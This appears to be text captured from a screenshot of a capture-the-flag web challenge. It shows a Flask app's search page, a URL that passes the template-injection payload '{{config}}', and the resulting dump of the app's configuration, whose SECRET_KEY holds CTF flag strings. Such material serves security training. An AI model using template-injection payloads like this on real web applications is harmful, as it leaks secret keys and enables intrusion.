 You searched for:
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None,
'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': 'CCC{f4k3_Fl49_:v} CCC{the_flag_is_this_dir}',
'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'PREFERRED_URL_SCHEME':
'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31),
'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json',
'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
Here is your result
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://af09dd38-c02c-4599-8dc7-7f099dc25d78.node4.buuoj.cn:81/?search={{config}}